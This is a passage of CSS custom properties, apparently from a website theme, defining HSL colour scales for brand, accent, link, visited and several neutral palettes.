var(--o-brand-075-hue) var(--o-brand-075-saturation) var(--o-brand-075-lightness);--o-brand-075: hsl(var(--o-brand-075-hsl));--o-brand-085-hue: 189.03;--o-brand-085-saturation: 93.636%;--o-brand-085-lightness: 43.137%;--o-brand-085-hsl: var(--o-brand-085-hue) var(--o-brand-085-saturation) var(--o-brand-085-lightness);--o-brand-085: hsl(var(--o-brand-085-hsl));--o-brand-100-hue: 188.54;--o-brand-100-saturation: 100%;--o-brand-100-lightness: 35.153%;--o-brand-100-hsl: var(--o-brand-100-hue) var(--o-brand-100-saturation) var(--o-brand-100-lightness);--o-brand-100: hsl(var(--o-brand-100-hsl));--o-brand-200-hue: 188.6;--o-brand-200-saturation: 100%;--o-brand-200-lightness: 32.064%;--o-brand-200-hsl: var(--o-brand-200-hue) var(--o-brand-200-saturation) var(--o-brand-200-lightness);--o-brand-200: hsl(var(--o-brand-200-hsl));--o-brand-300-hue: 188.67;--o-brand-300-saturation: 100%;--o-brand-300-lightness: 28.678%;--o-brand-300-hsl: var(--o-brand-300-hue) var(--o-brand-300-saturation) var(--o-brand-300-lightness);--o-brand-300: hsl(var(--o-brand-300-hsl));--o-brand-400-hue: 188.71;--o-brand-400-saturation: 100%;--o-brand-400-lightness: 25.851%;--o-brand-400-hsl: var(--o-brand-400-hue) var(--o-brand-400-saturation) var(--o-brand-400-lightness);--o-brand-400: hsl(var(--o-brand-400-hsl));--o-brand-500-hue: 188.78;--o-brand-500-saturation: 100%;--o-brand-500-lightness: 22.782%;--o-brand-500-hsl: var(--o-brand-500-hue) var(--o-brand-500-saturation) var(--o-brand-500-lightness);--o-brand-500: hsl(var(--o-brand-500-hsl));--o-brand-600-hue: 189.02;--o-brand-600-saturation: 100%;--o-brand-600-lightness: 16.931%;--o-brand-600-hsl: var(--o-brand-600-hue) var(--o-brand-600-saturation) var(--o-brand-600-lightness);--o-brand-600: hsl(var(--o-brand-600-hsl));--o-brand-700-hue: 189.57;--o-brand-700-saturation: 100%;--o-brand-700-lightness: 11.572%;--o-brand-700-hsl: var(--o-brand-700-hue) var(--o-brand-700-saturation) var(--o-brand-700-lightness);--o-brand-700: hsl(var(--o-brand-700-hsl));--o-brand-800-hue: 190.11;--o-brand-800-saturation: 100%;--o-brand-800-lightness: 9.1272%;--o-brand-800-hsl: var(--o-brand-800-hue) var(--o-brand-800-saturation) var(--o-brand-800-lightness);--o-brand-800: hsl(var(--o-brand-800-hsl));--o-brand-900-hue: 190.99;--o-brand-900-saturation: 100%;--o-brand-900-lightness: 6.9187%;--o-brand-900-hsl: var(--o-brand-900-hue) var(--o-brand-900-saturation) var(--o-brand-900-lightness);--o-brand-900: hsl(var(--o-brand-900-hsl));--o-brand-1000-hue: 193.64;--o-brand-1000-saturation: 0%;--o-brand-1000-lightness: 0%;--o-brand-1000-hsl: var(--o-brand-1000-hue) var(--o-brand-1000-saturation) var(--o-brand-1000-lightness);--o-brand-1000: hsl(var(--o-brand-1000-hsl));--o-accent-hue: 38.042553191489deg;--o-accent-saturation: 92.156862745098%;--o-accent-lightness: 50%;--o-accent-000-hue: 30.221;--o-accent-000-saturation: 100%;--o-accent-000-lightness: 99.749%;--o-accent-000-hsl: var(--o-accent-000-hue) var(--o-accent-000-saturation) var(--o-accent-000-lightness);--o-accent-000: hsl(var(--o-accent-000-hsl));--o-accent-015-hue: 30.64;--o-accent-015-saturation: 100%;--o-accent-015-lightness: 96.167%;--o-accent-015-hsl: var(--o-accent-015-hue) var(--o-accent-015-saturation) var(--o-accent-015-lightness);--o-accent-015: hsl(var(--o-accent-015-hsl));--o-accent-025-hue: 31.091;--o-accent-025-saturation: 100%;--o-accent-025-lightness: 92.424%;--o-accent-025-hsl: var(--o-accent-025-hue) var(--o-accent-025-saturation) var(--o-accent-025-lightness);--o-accent-025: hsl(var(--o-accent-025-hsl));--o-accent-050-hue: 32.126;--o-accent-050-saturation: 100%;--o-accent-050-lightness: 84.27%;--o-accent-050-hsl: var(--o-accent-050-hue) var(--o-accent-050-saturation) var(--o-accent-050-lightness);--o-accent-050: hsl(var(--o-accent-050-hsl));--o-accent-075-hue: 36.047;--o-accent-075-saturation: 100%;--o-accent-075-lightness: 61.258%;--o-accent-075-hsl: var(--o-accent-075-hue) var(--o-accent-075-saturation) var(--o-accent-075-lightness);--o-accent-075: hsl(var(--o-accent-075-hsl));--o-accent-085-hue: 38.043;--o-accent-085-saturation: 92.157%;--o-accent-085-lightness: 50%;--o-accent-085-hsl: var(--o-accent-085-hue) var(--o-accent-085-saturation) var(--o-accent-085-lightness);--o-accent-085: hsl(var(--o-accent-085-hsl));--o-accent-100-hue: 39.104;--o-accent-100-saturation: 100%;--o-accent-100-lightness: 37.455%;--o-accent-100-hsl: var(--o-accent-100-hue) var(--o-accent-100-saturation) var(--o-accent-100-lightness);--o-accent-100: hsl(var(--o-accent-100-hsl));--o-accent-200-hue: 38.943;--o-accent-200-saturation: 100%;--o-accent-200-lightness: 34.19%;--o-accent-200-hsl: var(--o-accent-200-hue) var(--o-accent-200-saturation) var(--o-accent-200-lightness);--o-accent-200: hsl(var(--o-accent-200-hsl));--o-accent-300-hue: 38.743;--o-accent-300-saturation: 100%;--o-accent-300-lightness: 30.629%;--o-accent-300-hsl: var(--o-accent-300-hue) var(--o-accent-300-saturation) var(--o-accent-300-lightness);--o-accent-300: hsl(var(--o-accent-300-hsl));--o-accent-400-hue: 38.566;--o-accent-400-saturation: 100%;--o-accent-400-lightness: 27.713%;--o-accent-400-hsl: var(--o-accent-400-hue) var(--o-accent-400-saturation) var(--o-accent-400-lightness);--o-accent-400: hsl(var(--o-accent-400-hsl));--o-accent-500-hue: 38.303;--o-accent-500-saturation: 100%;--o-accent-500-lightness: 24.56%;--o-accent-500-hsl: var(--o-accent-500-hue) var(--o-accent-500-saturation) var(--o-accent-500-lightness);--o-accent-500: hsl(var(--o-accent-500-hsl));--o-accent-600-hue: 37.605;--o-accent-600-saturation: 100%;--o-accent-600-lightness: 18.53%;--o-accent-600-hsl: var(--o-accent-600-hue) var(--o-accent-600-saturation) var(--o-accent-600-lightness);--o-accent-600: hsl(var(--o-accent-600-hsl));--o-accent-700-hue: 37.469;--o-accent-700-saturation: 100%;--o-accent-700-lightness: 12.649%;--o-accent-700-hsl: var(--o-accent-700-hue) var(--o-accent-700-saturation) var(--o-accent-700-lightness);--o-accent-700: hsl(var(--o-accent-700-hsl));--o-accent-800-hue: 37.732;--o-accent-800-saturation: 100%;--o-accent-800-lightness: 9.8182%;--o-accent-800-hsl: var(--o-accent-800-hue) var(--o-accent-800-saturation) var(--o-accent-800-lightness);--o-accent-800: hsl(var(--o-accent-800-hsl));--o-accent-900-hue: 38.357;--o-accent-900-saturation: 100%;--o-accent-900-lightness: 7.0844%;--o-accent-900-hsl: var(--o-accent-900-hue) var(--o-accent-900-saturation) var(--o-accent-900-lightness);--o-accent-900: hsl(var(--o-accent-900-hsl));--o-accent-1000-hue: 30.063;--o-accent-1000-saturation: 0%;--o-accent-1000-lightness: 0%;--o-accent-1000-hsl: var(--o-accent-1000-hue) var(--o-accent-1000-saturation) var(--o-accent-1000-lightness);--o-accent-1000: hsl(var(--o-accent-1000-hsl));--o-links-hue: 198.99082568807deg;--o-links-saturation: 89.344262295082%;--o-links-lightness: 47.843137254902%;--o-links-000-hue: 209.32;--o-links-000-saturation: 0%;--o-links-000-lightness: 100%;--o-links-000-hsl: var(--o-links-000-hue) var(--o-links-000-saturation) var(--o-links-000-lightness);--o-links-000: hsl(var(--o-links-000-hsl));--o-links-015-hue: 209.03;--o-links-015-saturation: 100%;--o-links-015-lightness: 97.666%;--o-links-015-hsl: var(--o-links-015-hue) var(--o-links-015-saturation) var(--o-links-015-lightness);--o-links-015: hsl(var(--o-links-015-hsl));--o-links-025-hue: 208.7;--o-links-025-saturation: 100%;--o-links-025-lightness: 95.129%;--o-links-025-hsl: var(--o-links-025-hue) var(--o-links-025-saturation) var(--o-links-025-lightness);--o-links-025: hsl(var(--o-links-025-hsl));--o-links-050-hue: 207.9;--o-links-050-saturation: 100%;--o-links-050-lightness: 89.838%;--o-links-050-hsl: var(--o-links-050-hue) var(--o-links-050-saturation) var(--o-links-050-lightness);--o-links-050: hsl(var(--o-links-050-hsl));--o-links-075-hue: 205.27;--o-links-075-saturation: 100%;--o-links-075-lightness: 77.282%;--o-links-075-hsl: var(--o-links-075-hue) var(--o-links-075-saturation) var(--o-links-075-lightness);--o-links-075: hsl(var(--o-links-075-hsl));--o-links-085-hue: 201.95;--o-links-085-saturation: 98.03%;--o-links-085-lightness: 61.461%;--o-links-085-hsl: var(--o-links-085-hue) var(--o-links-085-saturation) var(--o-links-085-lightness);--o-links-085: hsl(var(--o-links-085-hsl));--o-links-100-hue: 198.99;--o-links-100-saturation: 89.344%;--o-links-100-lightness: 47.843%;--o-links-100-hsl: var(--o-links-100-hue) var(--o-links-100-saturation) var(--o-links-100-lightness);--o-links-100: hsl(var(--o-links-100-hsl));--o-links-200-hue: 197.44;--o-links-200-saturation: 100%;--o-links-200-lightness: 37.959%;--o-links-200-hsl: var(--o-links-200-hue) var(--o-links-200-saturation) var(--o-links-200-lightness);--o-links-200: hsl(var(--o-links-200-hsl));--o-links-300-hue: 197.55;--o-links-300-saturation: 100%;--o-links-300-lightness: 33.994%;--o-links-300-hsl: var(--o-links-300-hue) var(--o-links-300-saturation) var(--o-links-300-lightness);--o-links-300: hsl(var(--o-links-300-hsl));--o-links-400-hue: 197.61;--o-links-400-saturation: 100%;--o-links-400-lightness: 30.707%;--o-links-400-hsl: var(--o-links-400-hue) var(--o-links-400-saturation) var(--o-links-400-lightness);--o-links-400: hsl(var(--o-links-400-hsl));--o-links-500-hue: 197.7;--o-links-500-saturation: 100%;--o-links-500-lightness: 27.152%;--o-links-500-hsl: var(--o-links-500-hue) var(--o-links-500-saturation) var(--o-links-500-lightness);--o-links-500: hsl(var(--o-links-500-hsl));--o-links-600-hue: 198.09;--o-links-600-saturation: 100%;--o-links-600-lightness: 20.434%;--o-links-600-hsl: var(--o-links-600-hue) var(--o-links-600-saturation) var(--o-links-600-lightness);--o-links-600: hsl(var(--o-links-600-hsl));--o-links-700-hue: 198.98;--o-links-700-saturation: 100%;--o-links-700-lightness: 14.273%;--o-links-700-hsl: var(--o-links-700-hue) var(--o-links-700-saturation) var(--o-links-700-lightness);--o-links-700: hsl(var(--o-links-700-hsl));--o-links-800-hue: 199.8;--o-links-800-saturation: 100%;--o-links-800-lightness: 11.425%;--o-links-800-hsl: var(--o-links-800-hue) var(--o-links-800-saturation) var(--o-links-800-lightness);--o-links-800: hsl(var(--o-links-800-hsl));--o-links-900-hue: 201.17;--o-links-900-saturation: 100%;--o-links-900-lightness: 8.747%;--o-links-900-hsl: var(--o-links-900-hue) var(--o-links-900-saturation) var(--o-links-900-lightness);--o-links-900: hsl(var(--o-links-900-hsl));--o-links-1000-hue: 209.44;--o-links-1000-saturation: 100%;--o-links-1000-lightness: 0.2711%;--o-links-1000-hsl: var(--o-links-1000-hue) var(--o-links-1000-saturation) var(--o-links-1000-lightness);--o-links-1000: hsl(var(--o-links-1000-hsl));--o-visited-hue: 173.0487804878deg;--o-visited-saturation: 80.392156862745%;--o-visited-lightness: 40%;--o-visited-000-hue: 166.89;--o-visited-000-saturation: 100%;--o-visited-000-lightness: 99.032%;--o-visited-000-hsl: var(--o-visited-000-hue) var(--o-visited-000-saturation) var(--o-visited-000-lightness);--o-visited-000: hsl(var(--o-visited-000-hsl));--o-visited-015-hue: 168.24;--o-visited-015-saturation: 100%;--o-visited-015-lightness: 90.782%;--o-visited-015-hsl: var(--o-visited-015-hue) var(--o-visited-015-saturation) var(--o-visited-015-lightness);--o-visited-015: hsl(var(--o-visited-015-hsl));--o-visited-025-hue: 170.37;--o-visited-025-saturation: 100%;--o-visited-025-lightness: 77.591%;--o-visited-025-hsl: var(--o-visited-025-hue) var(--o-visited-025-saturation) var(--o-visited-025-lightness);--o-visited-025: hsl(var(--o-visited-025-hsl));--o-visited-050-hue: 170.78;--o-visited-050-saturation: 92.227%;--o-visited-050-lightness: 70.713%;--o-visited-050-hsl: var(--o-visited-050-hue) var(--o-visited-050-saturation) var(--o-visited-050-lightness);--o-visited-050: hsl(var(--o-visited-050-hsl));--o-visited-075-hue: 171.41;--o-visited-075-saturation: 67.117%;--o-visited-075-lightness: 58.603%;--o-visited-075-hsl: var(--o-visited-075-hue) var(--o-visited-075-saturation) var(--o-visited-075-lightness);--o-visited-075: hsl(var(--o-visited-075-hsl));--o-visited-085-hue: 173.05;--o-visited-085-saturation: 80.392%;--o-visited-085-lightness: 40%;--o-visited-085-hsl: var(--o-visited-085-hue) var(--o-visited-085-saturation) var(--o-visited-085-lightness);--o-visited-085: hsl(var(--o-visited-085-hsl));--o-visited-100-hue: 173.86;--o-visited-100-saturation: 100%;--o-visited-100-lightness: 30.794%;--o-visited-100-hsl: var(--o-visited-100-hue) var(--o-visited-100-saturation) var(--o-visited-100-lightness);--o-visited-100: hsl(var(--o-visited-100-hsl));--o-visited-200-hue: 173.81;--o-visited-200-saturation: 100%;--o-visited-200-lightness: 28.07%;--o-visited-200-hsl: var(--o-visited-200-hue) var(--o-visited-200-saturation) var(--o-visited-200-lightness);--o-visited-200: hsl(var(--o-visited-200-hsl));--o-visited-300-hue: 173.75;--o-visited-300-saturation: 100%;--o-visited-300-lightness: 25.073%;--o-visited-300-hsl: var(--o-visited-300-hue) var(--o-visited-300-saturation) var(--o-visited-300-lightness);--o-visited-300: hsl(var(--o-visited-300-hsl));--o-visited-400-hue: 173.71;--o-visited-400-saturation: 100%;--o-visited-400-lightness: 22.572%;--o-visited-400-hsl: var(--o-visited-400-hue) var(--o-visited-400-saturation) var(--o-visited-400-lightness);--o-visited-400: hsl(var(--o-visited-400-hsl));--o-visited-500-hue: 173.66;--o-visited-500-saturation: 100%;--o-visited-500-lightness: 19.868%;--o-visited-500-hsl: var(--o-visited-500-hue) var(--o-visited-500-saturation) var(--o-visited-500-lightness);--o-visited-500: hsl(var(--o-visited-500-hsl));--o-visited-600-hue: 173.46;--o-visited-600-saturation: 100%;--o-visited-600-lightness: 14.706%;--o-visited-600-hsl: var(--o-visited-600-hue) var(--o-visited-600-saturation) var(--o-visited-600-lightness);--o-visited-600: hsl(var(--o-visited-600-hsl));--o-visited-700-hue: 173.04;--o-visited-700-saturation: 100%;--o-visited-700-lightness: 9.9628%;--o-visited-700-hsl: var(--o-visited-700-hue) var(--o-visited-700-saturation) var(--o-visited-700-lightness);--o-visited-700: hsl(var(--o-visited-700-hsl));--o-visited-800-hue: 172.62;--o-visited-800-saturation: 100%;--o-visited-800-lightness: 7.7801%;--o-visited-800-hsl: var(--o-visited-800-hue) var(--o-visited-800-saturation) var(--o-visited-800-lightness);--o-visited-800: hsl(var(--o-visited-800-hsl));--o-visited-900-hue: 171.83;--o-visited-900-saturation: 100%;--o-visited-900-lightness: 5.8383%;--o-visited-900-hsl: var(--o-visited-900-hue) var(--o-visited-900-saturation) var(--o-visited-900-lightness);--o-visited-900: hsl(var(--o-visited-900-hsl));--o-visited-1000-hue: 166.63;--o-visited-1000-saturation: 0%;--o-visited-1000-lightness: 0%;--o-visited-1000-hsl: var(--o-visited-1000-hue) var(--o-visited-1000-saturation) var(--o-visited-1000-lightness);--o-visited-1000: hsl(var(--o-visited-1000-hsl));--o-mole-hue: 27.272727272727deg;--o-mole-saturation: 4.8034934497817%;--o-mole-lightness: 44.901960784314%;--o-mole-000-hue: 26.989;--o-mole-000-saturation: 100%;--o-mole-000-lightness: 99.877%;--o-mole-000-hsl: var(--o-mole-000-hue) var(--o-mole-000-saturation) var(--o-mole-000-lightness);--o-mole-000: hsl(var(--o-mole-000-hsl));--o-mole-015-hue: 27.101;--o-mole-015-saturation: 81.28%;--o-mole-015-lightness: 96.922%;--o-mole-015-hsl: var(--o-mole-015-hue) var(--o-mole-015-saturation) var(--o-mole-015-lightness);--o-mole-015: hsl(var(--o-mole-015-hsl));--o-mole-025-hue: 27.106;--o-mole-025-saturation: 42.188%;--o-mole-025-lightness: 94.104%;--o-mole-025-hsl: var(--o-mole-025-hue) var(--o-mole-025-saturation) var(--o-mole-025-lightness);--o-mole-025: hsl(var(--o-mole-025-hsl));--o-mole-050-hue: 27.117;--o-mole-050-saturation: 21.402%;--o-mole-050-lightness: 88.516%;--o-mole-050-hsl: var(--o-mole-050-hue) var(--o-mole-050-saturation) var(--o-mole-050-lightness);--o-mole-050: hsl(var(--o-mole-050-hsl));--o-mole-075-hue: 27.143;--o-mole-075-saturation: 10.663%;--o-mole-075-lightness: 77.538%;--o-mole-075-hsl: var(--o-mole-075-hue) var(--o-mole-075-saturation) var(--o-mole-075-lightness);--o-mole-075: hsl(var(--o-mole-075-hsl));--o-mole-085-hue: 27.174;--o-mole-085-saturation: 7.0191%;--o-mole-085-lightness: 66.843%;--o-mole-085-hsl: var(--o-mole-085-hue) var(--o-mole-085-saturation) var(--o-mole-085-lightness);--o-mole-085: hsl(var(--o-mole-085-hsl));--o-mole-100-hue: 27.213;--o-mole-100-saturation: 5.1738%;--o-mole-100-lightness: 56.456%;--o-mole-100-hsl: var(--o-mole-100-hue) var(--o-mole-100-saturation) var(--o-mole-100-lightness);--o-mole-100: hsl(var(--o-mole-100-hsl));--o-mole-200-hue: 27.237;--o-mole-200-saturation: 4.5517%;--o-mole-200-lightness: 51.386%;--o-mole-200-hsl: var(--o-mole-200-hue) var(--o-mole-200-saturation) var(--o-mole-200-lightness);--o-mole-200: hsl(var(--o-mole-200-hsl));--o-mole-300-hue: 27.273;--o-mole-300-saturation: 4.8035%;--o-mole-300-lightness: 44.902%;--o-mole-300-hsl: var(--o-mole-300-hue) var(--o-mole-300-saturation) var(--o-mole-300-lightness);--o-mole-300: hsl(var(--o-mole-300-hsl));--o-mole-400-hue: 27.295;--o-mole-400-saturation: 5.119%;--o-mole-400-lightness: 41.518%;--o-mole-400-hsl: var(--o-mole-400-hue) var(--o-mole-400-saturation) var(--o-mole-400-lightness);--o-mole-400: hsl(var(--o-mole-400-hsl));--o-mole-500-hue: 27.332;--o-mole-500-saturation: 5.6555%;--o-mole-500-lightness: 36.73%;--o-mole-500-hsl: var(--o-mole-500-hue) var(--o-mole-500-saturation) var(--o-mole-500-lightness);--o-mole-500: hsl(var(--o-mole-500-hsl));--o-mole-600-hue: 27.428;--o-mole-600-saturation: 7.1691%;--o-mole-600-lightness: 27.479%;--o-mole-600-hsl: var(--o-mole-600-hue) var(--o-mole-600-saturation) var(--o-mole-600-lightness);--o-mole-600: hsl(var(--o-mole-600-hsl));--o-mole-700-hue: 27.574;--o-mole-700-saturation: 9.8407%;--o-mole-700-lightness: 18.719%;--o-mole-700-hsl: var(--o-mole-700-hue) var(--o-mole-700-saturation) var(--o-mole-700-lightness);--o-mole-700: hsl(var(--o-mole-700-hsl));--o-mole-800-hue: 27.681;--o-mole-800-saturation: 12.142%;--o-mole-800-lightness: 14.553%;--o-mole-800-hsl: var(--o-mole-800-hue) var(--o-mole-800-saturation) var(--o-mole-800-lightness);--o-mole-800: hsl(var(--o-mole-800-hsl));--o-mole-900-hue: 27.829;--o-mole-900-saturation: 15.94%;--o-mole-900-lightness: 10.552%;--o-mole-900-hsl: var(--o-mole-900-hue) var(--o-mole-900-saturation) var(--o-mole-900-lightness);--o-mole-900: hsl(var(--o-mole-900-hsl));--o-mole-1000-hue: 26.866;--o-mole-1000-saturation: 0%;--o-mole-1000-lightness: 0%;--o-mole-1000-hsl: var(--o-mole-1000-hue) var(--o-mole-1000-saturation) var(--o-mole-1000-lightness);--o-mole-1000: hsl(var(--o-mole-1000-hsl));--o-lead-hue: 103.63636363636deg;--o-lead-saturation: 5.2631578947368%;--o-lead-lightness: 40.980392156863%;--o-lead-000-hue: 103.16;--o-lead-000-saturation: 100%;--o-lead-000-lightness: 99.117%;--o-lead-000-hsl: var(--o-lead-000-hue) var(--o-lead-000-saturation) var(--o-lead-000-lightness);--o-lead-000: hsl(var(--o-lead-000-hsl));--o-lead-015-hue: 103.31;--o-lead-015-saturation: 59.107%;--o-lead-015-lightness: 95.739%;--o-lead-015-hsl: var(--o-lead-015-hue) var(--o-lead-015-saturation) var(--o-lead-015-lightness);--o-lead-015: hsl(var(--o-lead-015-hsl));--o-lead-025-hue: 103.32;--o-lead-025-saturation: 35.411%;--o-lead-025-lightness: 92.928%;--o-lead-025-hsl: var(--o-lead-025-hue) var(--o-lead-025-saturation) var(--o-lead-025-lightness);--o-lead-025: hsl(var(--o-lead-025-hsl));--o-lead-050-hue: 103.33;--o-lead-050-saturation: 19.573%;--o-lead-050-lightness: 87.354%;--o-lead-050-hsl: var(--o-lead-050-hue) var(--o-lead-050-saturation) var(--o-lead-050-lightness);--o-lead-050: hsl(var(--o-lead-050-hsl));--o-lead-075-hue: 103.38;--o-lead-075-saturation: 10.232%;--o-lead-075-lightness: 76.406%;--o-lead-075-hsl: var(--o-lead-075-hue) var(--o-lead-075-saturation) var(--o-lead-075-lightness);--o-lead-075: hsl(var(--o-lead-075-hsl));--o-lead-085-hue: 103.43;--o-lead-085-saturation: 6.8542%;--o-lead-085-lightness: 65.743%;--o-lead-085-hsl: var(--o-lead-085-hue) var(--o-lead-085-saturation) var(--o-lead-085-lightness);--o-lead-085: hsl(var(--o-lead-085-hsl));--o-lead-100-hue: 103.5;--o-lead-100-saturation: 5.1016%;--o-lead-100-lightness: 55.391%;--o-lead-100-hsl: var(--o-lead-100-hue) var(--o-lead-100-saturation) var(--o-lead-100-lightness);--o-lead-100: hsl(var(--o-lead-100-hsl));--o-lead-200-hue: 103.54;--o-lead-200-saturation: 4.5045%;--o-lead-200-lightness: 50.341%;--o-lead-200-hsl: var(--o-lead-200-hue) var(--o-lead-200-saturation) var(--o-lead-200-lightness);--o-lead-200: hsl(var(--o-lead-200-hsl));--o-lead-300-hue: 103.59;--o-lead-300-saturation: 4.8825%;--o-lead-300-lightness: 44.889%;--o-lead-300-hsl: var(--o-lead-300-hue) var(--o-lead-300-saturation) var(--o-lead-300-lightness);--o-lead-300: hsl(var(--o-lead-300-hsl));--o-lead-400-hue: 103.64;--o-lead-400-saturation: 5.2632%;--o-lead-400-lightness: 40.98%;--o-lead-400-hsl: var(--o-lead-400-hue) var(--o-lead-400-saturation) var(--o-lead-400-lightness);--o-lead-400: hsl(var(--o-lead-400-hsl));--o-lead-500-hue: 103.71;--o-lead-500-saturation: 5.8924%;--o-lead-500-lightness: 35.748%;--o-lead-500-hsl: var(--o-lead-500-hue) var(--o-lead-500-saturation) var(--o-lead-500-lightness);--o-lead-500: hsl(var(--o-lead-500-hsl));--o-lead-600-hue: 103.89;--o-lead-600-saturation: 7.5484%;--o-lead-600-lightness: 26.547%;--o-lead-600-hsl: var(--o-lead-600-hue) var(--o-lead-600-saturation) var(--o-lead-600-lightness);--o-lead-600: hsl(var(--o-lead-600-hsl));--o-lead-700-hue: 104.17;--o-lead-700-saturation: 10.55%;--o-lead-700-lightness: 17.847%;--o-lead-700-hsl: var(--o-lead-700-hue) var(--o-lead-700-saturation) var(--o-lead-700-lightness);--o-lead-700: hsl(var(--o-lead-700-hsl));--o-lead-800-hue: 104.39;--o-lead-800-saturation: 13.217%;--o-lead-800-lightness: 13.716%;--o-lead-800-hsl: var(--o-lead-800-hue) var(--o-lead-800-saturation) var(--o-lead-800-lightness);--o-lead-800: hsl(var(--o-lead-800-hsl));--o-lead-900-hue: 104.04;--o-lead-900-saturation: 17.993%;--o-lead-900-lightness: 9.7351%;--o-lead-900-hsl: var(--o-lead-900-hue) var(--o-lead-900-saturation) var(--o-lead-900-lightness);--o-lead-900: hsl(var(--o-lead-900-hsl));--o-lead-1000-hue: 102.94;--o-lead-1000-saturation: 0%;--o-lead-1000-lightness: 0%;--o-lead-1000-hsl: var(--o-lead-1000-hue) var(--o-lead-1000-saturation) var(--o-lead-1000-lightness);--o-lead-1000: hsl(var(--o-lead-1000-hsl));--o-pipe-hue: 150deg;--o-pipe-saturation: 2.020202020202%;--o-pipe-lightness: 38.823529411765%;--o-pipe-000-hue: 149.83;--o-pipe-000-saturation: 100%;--o-pipe-000-lightness: 99.537%;--o-pipe-000-hsl: var(--o-pipe-000-hue) var(--o-pipe-000-saturation) var(--o-pipe-000-lightness);--o-pipe-000: hsl(var(--o-pipe-000-hsl));--o-pipe-015-hue: 149.83;--o-pipe-015-saturation: 28.044%;--o-pipe-015-lightness: 96.705%;--o-pipe-015-hsl: var(--o-pipe-015-hue) var(--o-pipe-015-saturation) var(--o-pipe-015-lightness);--o-pipe-015: hsl(var(--o-pipe-015-hsl));--o-pipe-025-hue: 149.84;--o-pipe-025-saturation: 15.037%;--o-pipe-025-lightness: 93.889%;--o-pipe-025-hsl: var(--o-pipe-025-hue) var(--o-pipe-025-saturation) var(--o-pipe-025-lightness);--o-pipe-025: hsl(var(--o-pipe-025-hsl));--o-pipe-050-hue: 149.85;--o-pipe-050-saturation: 7.7676%;--o-pipe-050-lightness: 88.304%;--o-pipe-050-hsl: var(--o-pipe-050-hue) var(--o-pipe-050-saturation) var(--o-pipe-050-lightness);--o-pipe-050: hsl(var(--o-pipe-050-hsl));--o-pipe-075-hue: 149.87;--o-pipe-075-saturation: 3.9112%;--o-pipe-075-lightness: 77.333%;--o-pipe-075-hsl: var(--o-pipe-075-hue) var(--o-pipe-075-saturation) var(--o-pipe-075-lightness);--o-pipe-075: hsl(var(--o-pipe-075-hsl));--o-pipe-085-hue: 149.89;--o-pipe-085-saturation: 2.5867%;--o-pipe-085-lightness: 66.646%;--o-pipe-085-hsl: var(--o-pipe-085-hue) var(--o-pipe-085-saturation) var(--o-pipe-085-lightness);--o-pipe-085: hsl(var(--o-pipe-085-hsl));--o-pipe-100-hue: 149.92;--o-pipe-100-saturation: 1.9136%;--o-pipe-100-lightness: 56.268%;--o-pipe-100-hsl: var(--o-pipe-100-hue) var(--o-pipe-100-saturation) var(--o-pipe-100-lightness);--o-pipe-100: hsl(var(--o-pipe-100-hsl));--o-pipe-200-hue: 149.94;--o-pipe-200-saturation: 1.6865%;--o-pipe-200-lightness: 51.203%;--o-pipe-200-hsl: var(--o-pipe-200-hue) var(--o-pipe-200-saturation) var(--o-pipe-200-lightness);--o-pipe-200: hsl(var(--o-pipe-200-hsl));--o-pipe-300-hue: 149.96;--o-pipe-300-saturation: 1.7641%;--o-pipe-300-lightness: 45.735%;--o-pipe-300-hsl: var(--o-pipe-300-hue) var(--o-pipe-300-saturation) var(--o-pipe-300-lightness);--o-pipe-300: hsl(var(--o-pipe-300-hsl));--o-pipe-400-hue: 149.99;--o-pipe-400-saturation: 1.9176%;--o-pipe-400-lightness: 41.345%;--o-pipe-400-hsl: var(--o-pipe-400-hue) var(--o-pipe-400-saturation) var(--o-pipe-400-lightness);--o-pipe-400: hsl(var(--o-pipe-400-hsl));--o-pipe-500-hue: 150;--o-pipe-500-saturation: 2.0202%;--o-pipe-500-lightness: 38.824%;--o-pipe-500-hsl: var(--o-pipe-500-hue) var(--o-pipe-500-saturation) var(--o-pipe-500-lightness);--o-pipe-500: hsl(var(--o-pipe-500-hsl));--o-pipe-600-hue: 150.09;--o-pipe-600-saturation: 2.7079%;--o-pipe-600-lightness: 27.325%;--o-pipe-600-hsl: var(--o-pipe-600-hue) var(--o-pipe-600-saturation) var(--o-pipe-600-lightness);--o-pipe-600: hsl(var(--o-pipe-600-hsl));--o-pipe-700-hue: 150.22;--o-pipe-700-saturation: 3.7519%;--o-pipe-700-lightness: 18.583%;--o-pipe-700-hsl: var(--o-pipe-700-hue) var(--o-pipe-700-saturation) var(--o-pipe-700-lightness);--o-pipe-700: hsl(var(--o-pipe-700-hsl));--o-pipe-800-hue: 150.31;--o-pipe-800-saturation: 4.6616%;--o-pipe-800-lightness: 14.428%;--o-pipe-800-hsl: var(--o-pipe-800-hue) var(--o-pipe-800-saturation) var(--o-pipe-800-lightness);--o-pipe-800: hsl(var(--o-pipe-800-hsl));--o-pipe-900-hue: 150.44;--o-pipe-900-saturation: 6.1782%;--o-pipe-900-lightness: 10.439%;--o-pipe-900-hsl: var(--o-pipe-900-hue) var(--o-pipe-900-saturation) var(--o-pipe-900-lightness);--o-pipe-900: hsl(var(--o-pipe-900-hsl));--o-pipe-1000-hue: 149.66;--o-pipe-1000-saturation: 0%;--o-pipe-1000-lightness: 0%;--o-pipe-1000-hsl: var(--o-pipe-1000-hue) var(--o-pipe-1000-saturation) var(--o-pipe-1000-lightness);--o-pipe-1000: hsl(var(--o-pipe-1000-hsl));--o-denim-hue: 191.05263157895deg;--o-denim-saturation: 18.627450980392%;--o-denim-lightness: 40%;--o-denim-000-hue: 191.38;--o-denim-000-saturation: 100%;--o-denim-000-lightness: 99.587%;--o-denim-000-hsl: var(--o-denim-000-hue) var(--o-denim-000-saturation) var(--o-denim-000-lightness);--o-denim-000: hsl(var(--o-denim-000-hsl));--o-denim-015-hue: 191.32;--o-denim-015-saturation: 100%;--o-denim-015-lightness: 95.268%;--o-denim-015-hsl: var(--o-denim-015-hue) var(--o-denim-015-saturation) var(--o-denim-015-lightness);--o-denim-015: hsl(var(--o-denim-015-hsl));--o-denim-025-hue: 191.27;--o-denim-025-saturation: 100.05%;--o-denim-025-lightness: 91.768%;--o-denim-025-hsl: var(--o-denim-025-hue) var(--o-denim-025-saturation) var(--o-denim-025-lightness);--o-denim-025: hsl(var(--o-denim-025-hsl));--o-denim-050-hue: 191.26;--o-denim-050-saturation: 59.092%;--o-denim-050-lightness: 86.188%;--o-denim-050-hsl: var(--o-denim-050-hue) var(--o-denim-050-saturation) var(--o-denim-050-lightness);--o-denim-050: hsl(var(--o-denim-050-hsl));--o-denim-075-hue: 191.24;--o-denim-075-saturation: 32.324%;--o-denim-075-lightness: 